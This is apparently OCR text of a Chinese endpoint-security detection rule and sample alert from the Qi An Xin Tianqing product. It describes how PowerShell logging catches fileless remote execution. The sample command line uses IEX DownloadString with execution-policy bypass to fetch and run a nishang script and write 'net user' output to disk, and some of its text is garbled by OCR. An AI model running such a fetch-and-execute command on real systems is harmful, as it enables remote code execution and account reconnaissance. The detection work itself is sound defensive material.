 终端安全检测- PowerShell命令-本地运行
奇安信
事件类 Windows PowerShell日志、Sysmon、天擎
事件源 PowerShell、Microsoft-Windows-PowerShell/Operational
事件ID 800、4103、4104、1、skylaredr-process_running
审核组 Windows PowerShell
审核项 启用模块日志记录、脚本块日志记录
检测项 关键参数项检测(包含但不限于例如：IEX DownloadString）
例外 已报备测试
场景 检查PowerShell执行远程不落地命令内容
名称 数值
事件编号
原始日志时间
日志源设备地
址
日志源资产名
称
日志源所在网
段
日志源主机名
称 NULL
日志源设备管
理人 负责人:|运维人:
父进程名 c:/windows/sysnative/cmd.exe
父进程Hash
子进程名 c:/windows/sysnative/windowspowershell/v1.0/powershell.exe
子进程Hash
命令行 powershell -nop -exec bypass -c "IEX (New-Object ct Net.WebClient).Do).DownloadString('g('https://raw.githubusercontent.com/samratashok/nishang/master/Client/Out-CHM.ps1'); Out-CHM -Payload 'net user>c:/temp/mp/1.txt' -H' -
HHCPath 'C:/Program Files (x86)/HTML Help Workshop'"
终端MID
终端主机名
日志源 天擎
说明 此报警相同日志源、MID会1小时内仅报警1次